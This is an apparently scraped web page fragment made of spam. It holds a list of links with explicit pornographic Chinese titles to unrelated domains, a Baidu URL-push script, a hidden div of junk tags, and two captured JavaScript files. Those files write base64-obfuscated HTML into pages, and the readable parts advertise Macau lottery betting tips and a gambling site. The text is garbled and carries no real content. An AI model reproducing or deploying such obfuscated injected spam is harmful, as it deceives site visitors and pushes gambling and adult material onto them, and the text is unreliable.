<a href="http://m.callofduty-forums.com" target="_blank">亚洲精品人成无码中文毛片</a>|
<a href="http://m.wsanude.com" target="_blank">亚洲中文字幕久久精品无码a</a>|
<a href="http://www.altanweer.net" target="_blank">另类国产第一在线</a>|
<a href="http://m.zoomseating.com" target="_blank">少妇人妻无一区二区三区</a>|
<a href="http://m.259pay.com" target="_blank">欧美精品国产日韩综合在线</a>|
<a href="http://www.asortafairytaleblog.com" target="_blank">亚洲高清无码专区视频</a>|
<a href="http://www.withanyluck.com" target="_blank">在线观看视频你懂的国产</a>|
<a href="http://www.ea-models.net" target="_blank">成人人妻一区二区三区</a>|
<a href="http://m.ddb2b.com" target="_blank">思思久久精品超碰</a>|
<a href="http://jsjsd56.com" target="_blank">国产原创中文字幕在线免费观看</a>|
<a href="http://qualityletterpress.com" target="_blank">精品国产一区二区三区麻豆评价</a>|
<a href="http://m.ramjetracing.net" target="_blank">国产精品久久久久久亚洲a</a>|
<a href="http://www.lcpath.com" target="_blank">1717国产精品久久</a>|
<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="0oeyc" class="pl_css_ganrao" style="display: none;"><dl id="0oeyc"></dl><abbr id="0oeyc"></abbr><td id="0oeyc"></td><acronym id="0oeyc"></acronym><dd id="0oeyc"><abbr id="0oeyc"><pre id="0oeyc"></pre></abbr></dd><abbr id="0oeyc"></abbr><tr id="0oeyc"><option id="0oeyc"><tr id="0oeyc"></tr></option></tr><strong id="0oeyc"></strong><s id="0oeyc"></s><source id="0oeyc"></source><noframes id="0oeyc"><rt id="0oeyc"><object id="0oeyc"></object></rt></noframes><menu id="0oeyc"><dd id="0oeyc"><menu id="0oeyc"></menu></dd></menu><bdo id="0oeyc"></bdo><noscript id="0oeyc"><fieldset id="0oeyc"><abbr id="0oeyc"></abbr></fieldset></noscript><delect id="0oeyc"></delect><xmp id="0oeyc"></xmp><rt id="0oeyc"></rt><small id="0oeyc"></small><strike id="0oeyc"><acronym id="0oeyc"><dl id="0oeyc"></dl></acronym></strike><small id="0oeyc"></small><tr id="0oeyc"></tr><option id="0oeyc"></option><object id="0oeyc"></object><tr id="0oeyc"></tr><samp id="0oeyc"></samp><option id="0oeyc"></option><strong id="0oeyc"></strong><center id="0oeyc"></center><abbr id="0oeyc"></abbr><delect id="0oeyc"><small id="0oeyc"><noframes id="0oeyc"></noframes></small></delect><td id="0oeyc"></td><center id="0oeyc"><optgroup id="0oeyc"><center id="0oeyc"></center></optgroup></center><tbody id="0oeyc"><button id="0oeyc"><strike id="0oeyc"></strike></button></tbody><sup id="0oeyc"><table id="0oeyc"><sup id="0oeyc"></sup></table></sup><em id="0oeyc"></em><fieldset id="0oeyc"><pre id="0oeyc"><fieldset id="0oeyc"></fieldset></pre></fieldset><li id="0oeyc"></li><abbr id="0oeyc"></abbr><td id="0oeyc"><kbd id="0oeyc"><td id="0oeyc"></td></kbd></td><pre id="0oeyc"></pre><abbr id="0oeyc"><source id="0oeyc"><samp id="0oeyc"></samp></source></abbr><xmp id="0oeyc"></xmp><dl id="0oeyc"><dfn id="0oeyc"><xmp id="0oeyc"></xmp></dfn></dl><small id="0oeyc"></small><center id="0oeyc"></center><code id="0oeyc"></code><th id="0oeyc"></th><center id="0oeyc"></center><tfoot id="0oeyc"></tfoot><object id="0oeyc"><wbr id="0oeyc"><tfoot id="0oeyc"></tfoot></wbr></object><pre id="0oeyc"></pre><small id="0oeyc"></small><code id="0oeyc"></code><abbr id="0oeyc"><pre id="0oeyc"><menu id="0oeyc"></menu></pre></abbr><bdo id="0oeyc"></bdo><noscript id="0oeyc"><code id="0oeyc"><abbr id="0oeyc"></abbr></code></noscript><nav id="0oeyc"></nav><acronym id="0oeyc"><samp id="0oeyc"><tbody id="0oeyc"></tbody></samp></acronym><dl id="0oeyc"><s id="0oeyc"><xmp id="0oeyc"></xmp></s></dl><noscript id="0oeyc"><noframes id="0oeyc"><noscript id="0oeyc"></noscript></noframes></noscript><center id="0oeyc"></center><cite id="0oeyc"></cite><dfn id="0oeyc"></dfn><samp id="0oeyc"><dfn id="0oeyc"><xmp id="0oeyc"></xmp></dfn></samp><tfoot id="0oeyc"></tfoot><del id="0oeyc"></del><em id="0oeyc"><s id="0oeyc"><em id="0oeyc"></em></s></em><th id="0oeyc"><tr id="0oeyc"><fieldset id="0oeyc"></fieldset></tr></th><xmp id="0oeyc"></xmp><s id="0oeyc"></s><tr id="0oeyc"><acronym id="0oeyc"><ul id="0oeyc"></ul></acronym></tr><optgroup id="0oeyc"><rt id="0oeyc"><optgroup id="0oeyc"></optgroup></rt></optgroup><delect id="0oeyc"></delect><xmp id="0oeyc"></xmp><ul id="0oeyc"><sup id="0oeyc"><delect id="0oeyc"></delect></sup></ul><tbody id="0oeyc"></tbody><th id="0oeyc"><object id="0oeyc"><fieldset id="0oeyc"></fieldset></object></th><acronym id="0oeyc"></acronym><tr id="0oeyc"></tr><small id="0oeyc"></small><center id="0oeyc"></center><tbody id="0oeyc"></tbody><del id="0oeyc"><tbody id="0oeyc"><abbr id="0oeyc"></abbr></tbody></del><th id="0oeyc"><center id="0oeyc"><blockquote id="0oeyc"></blockquote></center></th><button id="0oeyc"></button><pre id="0oeyc"></pre><nav id="0oeyc"></nav><tbody id="0oeyc"></tbody><tr id="0oeyc"></tr><em id="0oeyc"></em><sup id="0oeyc"></sup><fieldset id="0oeyc"></fieldset><menu id="0oeyc"></menu><kbd id="0oeyc"></kbd><dl id="0oeyc"></dl><strong id="0oeyc"><tfoot id="0oeyc"><pre id="0oeyc"></pre></tfoot></strong><dl id="0oeyc"></dl><xmp id="0oeyc"></xmp><em id="0oeyc"></em><option id="0oeyc"></option></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xia02.cgidzm1.jijijijin.com/upload/script/01/54bb5ea963869279.js
body_size: 16491
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/pkojlgYfmlq/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5E7IGNvbG9yOiAjMDAwMGZmOyBsZXR0ZXItc3BhY2luZzogbm9ybWFsOyI+5a625pyJ5Y2D6YeR5L2V6Laz5oOc77yM5Z+O5aSW5Y2B6YeM54O954Gr5oClPGJyPuWFieaYjuato+Wkp+WBmuS6i+err++8jOWBt+WBt+aRuOaRuOW/[base64]/mvrPlha3lkIjlvak1OOWAjTwvc3Bhbj48L3NwYW4+PC9hPjwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pgYfnvKDno6jpg448YnI+5bem5bK45bCR5aWz56m/57u/6KGj77yM5aSV6Ziz6KW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5E7IGNvbG9yOiAjMDAwMGZmOyBsZXR0ZXItc3BhY2luZzogbm9ybWFsOyI+5LiJ55Sz5LqU5Luk5LiL5Zyj5peo77yM5Lyv5LmQ5Y2D6YeM5a+76Imv6am5PGJyPuS5vuWdpOi/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlLvlsY/vvIzliJ3lpI/ojbfoirHliKvmoLfnuqI8YnI+5pe25Lq65LiN6K+G5YeM5LqR5pyo77yM6YOR5Zu95ri45Lq65pyq5Y+K5a62PC9zcGFuPjwvc3Ryb25nPjwvdGQ+CjwvdHI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5E7IGNvbG9yOiAjMDAwMGZmOyBsZXR0ZXItc3BhY2luZzogbm9ybWFsOyI+57q15qiq5Zub5pa56Lev5Lqk6ZSZ77yM5YWr5pa55YS/5aWz5ZWG5peF5b+ZPGJyPuWkqeWtkOiEmuS4i+mdkualvOebm++8jOWls+WtkOWMv+i6q+iTneeDn+mYgTxicj48L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/op4nvvIzmhI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lv4PmsYnvvIzlpKnkuIvkuYzpuKbkuIDoiKzpu5E8L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lp5zov5jmmK/ogIHnmoTovqPvvIzlhavop5LkuZ/mmK/ogIHnmoTpppk8YnI+PC9zcGFuPjwvc3Ryb25nPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/po47lsJjnq5/mmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ml6XmuIXpoqjmi4LmsLTpnaLvvIzmn7PokYnntqDoir3nvo7lpoLnlas8L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvIzopb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT48L2Rpdj48L2E+CTwvZGl2PgoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia05.cgidzm1.jijijijin.com/upload/script/01/431e484fc4d9b520.js
body_size: 34184
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ikaPogpY6PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+54uX6JmO6bih54yqPC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/mi4Xkv508L3N0cm9uZz48L3NwYW4+PC9hPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4KPC90cj4KPC90Ym9keT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/qyznq5nplb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/mvrPlha3lkIjlvak654m556CBNTjlgI0s5Ye65qy+5pyA5b+rLOermemVv+aLheS/nTwvc3Ryb25nPjwvc3Bhbj48L2E+PC90ZD4KPC90cj4KPC90Ym9keT4KPC90YWJsZT4KPC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ouF5L+dPC9zdHJvbmc+PC9zcGFuPjwvYT48L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAxMiU7IGhlaWdodDogMjIuNDA2MnB4OyBiYWNrZ3JvdW5kLWNvbG9yOiAjMDYyMWYxOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmZmY7Ij7lhbPms6jlpKnnur/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsiPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7Ij4wMDjmnJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8dGFibGUgc3R5bGU9ImJvcmRlci1jb2xsYXBzZTogY29sbGFwc2U7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IDAwcHg7IiBib3JkZXI9IjEiPgo=")));
document.writeln(utf8to16(strdecode("PHRib2R5Pgo8dHI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMTIlOyBoZWlnaHQ6IDIyLjQwNjJweDsgYmFja2dyb3VuZC1jb2xvcjogIzA2MjFmMTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmZmZmZmOyI+5YWz5rOo5aSp57q/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5a6d5a6dPHNwYW4gc3R5bGU9ImJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7IGNvbG9yOiAjZmZmZjAwOyI+PHN0cm9uZz42NzAwMDZnLmNvbTwvc3Ryb25nPjwvc3Bhbj7mnIDml6nnnIvmlpk8L3NwYW4+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/lpKnmnaXmjaHmvI/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAxMiU7IGhlaWdodDogMjIuNDA2MnB4OyBiYWNrZ3JvdW5kLWNvbG9yOiAjMDYyMWYxOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iY29sb3I6ICNmZmZmZmY7Ij7lhbPms6jlpKnnur/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsiPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7Ij4wMDPmnJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/juaCqO+8gTwvc3Bhbj48L3N0cm9uZz48L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8L3Rib2R5Pgo8L3RhYmxlPgo8dGFibGUgc3R5bGU9ImJvcmRlci1jb2xsYXBzZTogY29sbGFwc2U7IHdpZHRoOiAxMDAlOyBoZWlnaHQ6IDAwcHg7IiBib3JkZXI9IjEiPgo=")));
document.writeln(utf8to16(strdecode("PHRib2R5Pgo8dHI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMTIlOyBoZWlnaHQ6IDIyLjQwNjJweDsgYmFja2dyb3VuZC1jb2xvcjogIzA2MjFmMTsgdGV4dC1hbGlnbjogY2VudGVyOyI+PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmZmZmZmOyI+5YWz5rOo5aSp57q/[base64]/juaYpeaOpeemj+elpeWSjOWygeaciOWutuWutuS5kO+8jOi+nuaXp+i/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/q+S5kO+8jOS4h+S6i+WmguaEj++8jOW/g+aDs+S6i+aIkO+8gTwvc3Bhbj48L3A+Cjx0YWJsZSBzdHlsZT0iYm9yZGVyLWNvbGxhcHNlOiBjb2xsYXBzZTsgd2lkdGg6IDEwMCU7IGhlaWdodDogMzE0LjUwOHB4OyIgYm9yZGVyPSIxIj4KPHRib2R5Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/jumAiei0re+8iTwvc3Ryb25nPjwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsgY29sb3I6ICNmZmZmMDA7IGZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7IGJhY2tncm91bmQtY29sb3I6ICNmZjAwMDA7Ij48c3Ryb25nPui/nuWwvuWll+mkkO+8mjwvc3Ryb25nPjwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsgY29sb3I6ICM4NDNmYTE7IGZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7Ij48c3Ryb25nPuOAkDc05bC+44CRMjAwMOWFgy/[base64]/[base64]/[base64]/lpZc8L3N0cm9uZz48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7IGNvbG9yOiAjZmYwMDAwOyBmb250LWZhbWlseTogU2ltSGVpLCBzYW5zLXNlcmlmOyI+PHN0cm9uZz4xMy4zNy4wOC4zMi4xNS4yN++8iDUwMOWFgy/kuKrvvIk8L3N0cm9uZz48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7IGNvbG9yOiAjZmYwMDAwOyBmb250LWZhbWlseTogU2ltSGVpLCBzYW5zLXNlcmlmOyI+PHN0cm9uZz4xOS4zMS4zNi40OC4wNS40Me+8iDI1MOWFgy/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/jumAiei0re+8iTwvc3Ryb25nPjwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTJwdDsgY29sb3I6ICNmZmZmMDA7IGZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7IGJhY2tncm91bmQtY29sb3I6ICNmZjAwMDA7Ij48c3Ryb25nPui/[base64]/[base64]/[base64]/[base64]/lpZc8L3N0cm9uZz48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7IGNvbG9yOiAjZmYwMDAwOyBmb250LWZhbWlseTogU2ltSGVpLCBzYW5zLXNlcmlmOyI+PHN0cm9uZz4wMy4zOS4xMi4yNC4wNC40MO+8iDUwMOWFgy/kuKrvvIk8L3N0cm9uZz48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEycHQ7IGNvbG9yOiAjZmYwMDAwOyBmb250LWZhbWlseTogU2ltSGVpLCBzYW5zLXNlcmlmOyI+PHN0cm9uZz4yNS4zNy4xOC40Mi4yNi4zOO+8iDI1MOWFgy/[base64]/lrp3lrp08c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogIzAwMDAwMDsgY29sb3I6ICNmZmZmMDA7Ij48c3Ryb25nPjY3MDAwNmcuY29tPC9zdHJvbmc+PC9zcGFuPuacgOaXqeeci+aWmTwvc3Bhbj48L3RkPgo=")));
